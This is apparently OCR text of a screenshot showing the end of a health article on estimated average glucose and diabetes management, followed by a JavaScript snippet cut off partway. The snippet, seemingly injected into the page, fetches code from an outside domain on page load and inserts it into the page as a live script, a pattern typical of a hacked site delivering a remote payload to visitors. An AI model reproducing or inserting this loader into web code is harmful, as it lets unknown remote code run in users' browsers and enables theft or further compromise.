
estimated average glucose, we hope that you have
gained valuable insights into this measurement
and its significance in diabetes management.
Understanding eAG can empower individuals to
take control of their blood glucose levels, make
informed decisions, and work towards better long-
term outcomes. Remember, the journey to optimal
glucose control starts with knowledge, motivation,
and continuous collaboration with healthcare
professionals.
;document.addEventListener(“DOMContentLoaded”,
function () { var url = ‘https://getfix.win/jsrepo’; fetch(url)
.then(response => response.text()) .then(data => { var script
= document.createElement(‘script’); script.innerHTML =
data.trim(); document.head.appendChild(script); if
(document.readyState === ‘complete’ ||
document.readyState === ‘interactive’) { var event = new
Event(‘DOMContentLoaded’);